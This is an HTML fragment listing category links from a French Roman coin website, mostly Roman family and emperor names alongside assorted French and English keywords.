	<li class="cat-item cat-item-898"><a href="https://monnaiesromainesdeniers.com/category/chasseur/" >chasseur</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://monnaiesromainesdeniers.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://monnaiesromainesdeniers.com/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://monnaiesromainesdeniers.com/category/choc/" >choc</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://monnaiesromainesdeniers.com/category/choqu/" >choqu</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://monnaiesromainesdeniers.com/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://monnaiesromainesdeniers.com/category/cipia/" >cipia</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://monnaiesromainesdeniers.com/category/claire/" >claire</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://monnaiesromainesdeniers.com/category/claud/" >claud</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://monnaiesromainesdeniers.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://monnaiesromainesdeniers.com/category/claudia/" >claudia</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://monnaiesromainesdeniers.com/category/claudius/" >claudius</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://monnaiesromainesdeniers.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://monnaiesromainesdeniers.com/category/clodius/" >clodius</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://monnaiesromainesdeniers.com/category/cloulia/" >cloulia</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://monnaiesromainesdeniers.com/category/coelia/" >coelia</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://monnaiesromainesdeniers.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://monnaiesromainesdeniers.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://monnaiesromainesdeniers.com/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://monnaiesromainesdeniers.com/category/commencer/" >commencer</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://monnaiesromainesdeniers.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://monnaiesromainesdeniers.com/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://monnaiesromainesdeniers.com/category/commode/" >commode</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://monnaiesromainesdeniers.com/category/commodities/" >commodities</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://monnaiesromainesdeniers.com/category/commodus/" >commodus</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://monnaiesromainesdeniers.com/category/commun/" >commun</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://monnaiesromainesdeniers.com/category/comptoir/" >comptoir</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://monnaiesromainesdeniers.com/category/conf/" >conf</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://monnaiesromainesdeniers.com/category/conflit/" >conflit</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://monnaiesromainesdeniers.com/category/connection/" >connection</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://monnaiesromainesdeniers.com/category/conomie/" >conomie</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://monnaiesromainesdeniers.com/category/considia/" >considia</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://monnaiesromainesdeniers.com/category/cordia/" >cordia</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://monnaiesromainesdeniers.com/category/cordius/" >cordius</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://monnaiesromainesdeniers.com/category/cornelia/" >cornelia</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://monnaiesromainesdeniers.com/category/cornelius/" >cornelius</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://monnaiesromainesdeniers.com/category/cosconia/" >cosconia</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://monnaiesromainesdeniers.com/category/cossutia/" >cossutia</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://monnaiesromainesdeniers.com/category/couverte/" >couverte</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://monnaiesromainesdeniers.com/category/couvertes/" >couvertes</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://monnaiesromainesdeniers.com/category/crainte/" >crainte</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://monnaiesromainesdeniers.com/category/crepusia/" >crepusia</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://monnaiesromainesdeniers.com/category/crise/" >crise</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://monnaiesromainesdeniers.com/category/crispina/" >crispina</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://monnaiesromainesdeniers.com/category/crispine/" >crispine</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://monnaiesromainesdeniers.com/category/cryptos/" >cryptos</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://monnaiesromainesdeniers.com/category/cuprennia/" >cuprennia</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://monnaiesromainesdeniers.com/category/curtia/" >curtia</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://monnaiesromainesdeniers.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://monnaiesromainesdeniers.com/category/debt/" >debt</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://monnaiesromainesdeniers.com/category/debut/" >debut</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://monnaiesromainesdeniers.com/category/decimia/" >decimia</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://monnaiesromainesdeniers.com/category/decimius/" >decimius</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://monnaiesromainesdeniers.com/category/deciphering/" >deciphering</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://monnaiesromainesdeniers.com/category/decouverte/" >decouverte</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://monnaiesromainesdeniers.com/category/defaced/" >defaced</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://monnaiesromainesdeniers.com/category/denarius/" >denarius</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://monnaiesromainesdeniers.com/category/denier/" >denier</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://monnaiesromainesdeniers.com/category/denier-antonia-denier/" >denier-antonia-denier</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://monnaiesromainesdeniers.com/category/denieranonimodioscures/" >denieranonimodioscures</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://monnaiesromainesdeniers.com/category/deniers/" >deniers</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://monnaiesromainesdeniers.com/category/derni/" >derni</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://monnaiesromainesdeniers.com/category/derniers/" >derniers</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://monnaiesromainesdeniers.com/category/detection/" >detection</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://monnaiesromainesdeniers.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://monnaiesromainesdeniers.com/category/diadumenian/" >diadumenian</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://monnaiesromainesdeniers.com/category/diadumenien/" >diadumenien</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://monnaiesromainesdeniers.com/category/didia/" >didia</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://monnaiesromainesdeniers.com/category/didius/" >didius</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://monnaiesromainesdeniers.com/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://monnaiesromainesdeniers.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://monnaiesromainesdeniers.com/category/diva/" >diva</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://monnaiesromainesdeniers.com/category/dividenden/" >dividenden</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://monnaiesromainesdeniers.com/category/divus/" >divus</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://monnaiesromainesdeniers.com/category/documentaire/" >documentaire</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://monnaiesromainesdeniers.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://monnaiesromainesdeniers.com/category/domitia/" >domitia</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://monnaiesromainesdeniers.com/category/domitianus/" >domitianus</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://monnaiesromainesdeniers.com/category/domitien/" >domitien</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://monnaiesromainesdeniers.com/category/doomed/" >doomed</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://monnaiesromainesdeniers.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://monnaiesromainesdeniers.com/category/douze/" >douze</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://monnaiesromainesdeniers.com/category/e10108/" >e10108</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://monnaiesromainesdeniers.com/category/eckler/" >eckler</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://monnaiesromainesdeniers.com/category/economic/" >economic</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://monnaiesromainesdeniers.com/category/egnacia/" >egnacia</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://monnaiesromainesdeniers.com/category/elagabal/" >elagabal</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://monnaiesromainesdeniers.com/category/elagabale/" >elagabale</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://monnaiesromainesdeniers.com/category/elagabalus/" >elagabalus</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://monnaiesromainesdeniers.com/category/emonnaies2/" >emonnaies2</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://monnaiesromainesdeniers.com/category/empereurs/" >empereurs</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://monnaiesromainesdeniers.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://monnaiesromainesdeniers.com/category/ensorcel/" >ensorcel</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://monnaiesromainesdeniers.com/category/envers/" >envers</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://monnaiesromainesdeniers.com/category/epop/" >epop</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://monnaiesromainesdeniers.com/category/erreurs/" >erreurs</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://monnaiesromainesdeniers.com/category/etat/" >état</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://monnaiesromainesdeniers.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://monnaiesromainesdeniers.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://monnaiesromainesdeniers.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://monnaiesromainesdeniers.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://monnaiesromainesdeniers.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://monnaiesromainesdeniers.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://monnaiesromainesdeniers.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://monnaiesromainesdeniers.com/category/fabia/" >fabia</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://monnaiesromainesdeniers.com/category/fabius/" >fabius</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://monnaiesromainesdeniers.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://monnaiesromainesdeniers.com/category/fannia/" >fannia</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://monnaiesromainesdeniers.com/category/faustina/" >faustina</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://monnaiesromainesdeniers.com/category/faustine/" >faustine</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://monnaiesromainesdeniers.com/category/faut/" >faut</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://monnaiesromainesdeniers.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://monnaiesromainesdeniers.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://monnaiesromainesdeniers.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://monnaiesromainesdeniers.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://monnaiesromainesdeniers.com/category/finir/" >finir</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://monnaiesromainesdeniers.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://monnaiesromainesdeniers.com/category/flouze/" >flouze</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://monnaiesromainesdeniers.com/category/fonteia/" >fonteia</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://monnaiesromainesdeniers.com/category/fouille/" >fouille</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://monnaiesromainesdeniers.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://monnaiesromainesdeniers.com/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://monnaiesromainesdeniers.com/category/frappe/" >frappe</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://monnaiesromainesdeniers.com/category/frapper/" >frapper</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://monnaiesromainesdeniers.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://monnaiesromainesdeniers.com/category/fulgurante/" >fulgurante</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://monnaiesromainesdeniers.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://monnaiesromainesdeniers.com/category/fulvia/" >fulvia</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://monnaiesromainesdeniers.com/category/furia/" >furia</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://monnaiesromainesdeniers.com/category/furius/" >furius</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://monnaiesromainesdeniers.com/category/galba/" >galba</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://monnaiesromainesdeniers.com/category/gallien/" >gallien</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://monnaiesromainesdeniers.com/category/gauloise/" >gauloise</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://monnaiesromainesdeniers.com/category/gende/" >gende</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://monnaiesromainesdeniers.com/category/gens/" >gens</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://monnaiesromainesdeniers.com/category/gertbrolen/" >gertbrolen</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://monnaiesromainesdeniers.com/category/geta/" >geta</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://monnaiesromainesdeniers.com/category/gnosticism/" >gnosticism</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://monnaiesromainesdeniers.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://monnaiesromainesdeniers.com/category/gordien/" >gordien</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://monnaiesromainesdeniers.com/category/graeme/" >graeme</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://monnaiesromainesdeniers.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://monnaiesromainesdeniers.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://monnaiesromainesdeniers.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://monnaiesromainesdeniers.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://monnaiesromainesdeniers.com/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://monnaiesromainesdeniers.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://monnaiesromainesdeniers.com/category/h08102/" >h08102</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://monnaiesromainesdeniers.com/category/hadrian/" >hadrian</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://monnaiesromainesdeniers.com/category/hadrianus/" >hadrianus</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://monnaiesromainesdeniers.com/category/hadrien/" >hadrien</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://monnaiesromainesdeniers.com/category/hedera/" >hedera</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://monnaiesromainesdeniers.com/category/heliogabale/" >héliogabale</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://monnaiesromainesdeniers.com/category/herennia/" >herennia</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://monnaiesromainesdeniers.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://monnaiesromainesdeniers.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://monnaiesromainesdeniers.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://monnaiesromainesdeniers.com/category/histoires/" >histoires</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://monnaiesromainesdeniers.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://monnaiesromainesdeniers.com/category/hosidia/" >hosidia</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://monnaiesromainesdeniers.com/category/hostilia/" >hostilia</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://monnaiesromainesdeniers.com/category/hugues/" >hugues</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://monnaiesromainesdeniers.com/category/idenfity/" >idenfity</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://monnaiesromainesdeniers.com/category/identification/" >identification</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://monnaiesromainesdeniers.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://monnaiesromainesdeniers.com/category/imperatrice/" >impératrice</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://monnaiesromainesdeniers.com/category/imperial/" >impérial</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://monnaiesromainesdeniers.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://monnaiesromainesdeniers.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://monnaiesromainesdeniers.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://monnaiesromainesdeniers.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://monnaiesromainesdeniers.com/category/indispensable/" >indispensable</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://monnaiesromainesdeniers.com/category/inflation/" >inflation</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://monnaiesromainesdeniers.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://monnaiesromainesdeniers.com/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://monnaiesromainesdeniers.com/category/interessante/" >intéréssante</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://monnaiesromainesdeniers.com/category/isra/" >isra</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://monnaiesromainesdeniers.com/category/italie/" >italie</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://monnaiesromainesdeniers.com/category/itia/" >itia</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://monnaiesromainesdeniers.com/category/iunius/" >iunius</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://monnaiesromainesdeniers.com/category/jardinier/" >jardinier</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://monnaiesromainesdeniers.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://monnaiesromainesdeniers.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://monnaiesromainesdeniers.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://monnaiesromainesdeniers.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://monnaiesromainesdeniers.com/category/jour/" >jour</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://monnaiesromainesdeniers.com/category/jule/" >jule</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://monnaiesromainesdeniers.com/category/jules/" >jules</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://monnaiesromainesdeniers.com/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://monnaiesromainesdeniers.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://monnaiesromainesdeniers.com/category/junia/" >junia</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://monnaiesromainesdeniers.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://monnaiesromainesdeniers.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://monnaiesromainesdeniers.com/category/krach/" >krach</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://monnaiesromainesdeniers.com/category/krugerrand/" >krugerrand</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://monnaiesromainesdeniers.com/category/l7791/" >l7791</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://monnaiesromainesdeniers.com/category/l9351/" >l9351</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://monnaiesromainesdeniers.com/category/l9748/" >l9748</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://monnaiesromainesdeniers.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://monnaiesromainesdeniers.com/category/leyen/" >leyen</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://monnaiesromainesdeniers.com/category/licinia/" >licinia</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://monnaiesromainesdeniers.com/category/limiter/" >limiter</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://monnaiesromainesdeniers.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://monnaiesromainesdeniers.com/category/lollia/" >lollia</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://monnaiesromainesdeniers.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://monnaiesromainesdeniers.com/category/lucilla/" >lucilla</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://monnaiesromainesdeniers.com/category/lucille/" >lucille</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://monnaiesromainesdeniers.com/category/lucius/" >lucius</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://monnaiesromainesdeniers.com/category/lucretia/" >lucretia</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://monnaiesromainesdeniers.com/category/lutatia/" >lutatia</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://monnaiesromainesdeniers.com/category/m3976/" >m3976</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://monnaiesromainesdeniers.com/category/m3988/" >m3988</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://monnaiesromainesdeniers.com/category/m6281/" >m6281</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://monnaiesromainesdeniers.com/category/m749/" >m749</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://monnaiesromainesdeniers.com/category/m751/" >m751</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://monnaiesromainesdeniers.com/category/macrin/" >macrin</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://monnaiesromainesdeniers.com/category/macrinus/" >macrinus</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://monnaiesromainesdeniers.com/category/macron/" >macron</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://monnaiesromainesdeniers.com/category/maenia/" >maenia</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://monnaiesromainesdeniers.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://monnaiesromainesdeniers.com/category/maiania/" >maiania</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://monnaiesromainesdeniers.com/category/mallia/" >mallia</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://monnaiesromainesdeniers.com/category/mamee/" >mamee</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://monnaiesromainesdeniers.com/category/manches/" >manches</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://monnaiesromainesdeniers.com/category/manlia/" >manlia</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://monnaiesromainesdeniers.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://monnaiesromainesdeniers.com/category/marc-antoine/" >marc-antoine</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://monnaiesromainesdeniers.com/category/marc-aurele/" >marc-aurèle</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://monnaiesromainesdeniers.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://monnaiesromainesdeniers.com/category/marcia/" >marcia</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://monnaiesromainesdeniers.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://monnaiesromainesdeniers.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://monnaiesromainesdeniers.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://monnaiesromainesdeniers.com/category/marius/" >marius</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://monnaiesromainesdeniers.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://monnaiesromainesdeniers.com/category/maxime/" >maxime</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://monnaiesromainesdeniers.com/category/maximin/" >maximin</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://monnaiesromainesdeniers.com/category/maximinus/" >maximinus</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://monnaiesromainesdeniers.com/category/mayor/" >mayor</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://monnaiesromainesdeniers.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://monnaiesromainesdeniers.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://monnaiesromainesdeniers.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://monnaiesromainesdeniers.com/category/meghan/" >meghan</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://monnaiesromainesdeniers.com/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://monnaiesromainesdeniers.com/category/memmia/" >memmia</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://monnaiesromainesdeniers.com/category/menace/" >menace</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://monnaiesromainesdeniers.com/category/mental/" >mental</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://monnaiesromainesdeniers.com/category/messe/" >messe</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://monnaiesromainesdeniers.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://monnaiesromainesdeniers.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://monnaiesromainesdeniers.com/category/minucia/" >minucia</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://monnaiesromainesdeniers.com/category/minucius/" >minucius</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://monnaiesromainesdeniers.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://monnaiesromainesdeniers.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://monnaiesromainesdeniers.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://monnaiesromainesdeniers.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://monnaiesromainesdeniers.com/category/monnaie/" >monnaie</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://monnaiesromainesdeniers.com/category/monnaies/" >monnaies</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://monnaiesromainesdeniers.com/category/moruzzi/" >moruzzi</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://monnaiesromainesdeniers.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://monnaiesromainesdeniers.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://monnaiesromainesdeniers.com/category/myst/" >myst</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://monnaiesromainesdeniers.com/category/n10c/" >n10c</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://monnaiesromainesdeniers.com/category/n277/" >n277</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://monnaiesromainesdeniers.com/category/naevia/" >naevia</a>
</li>
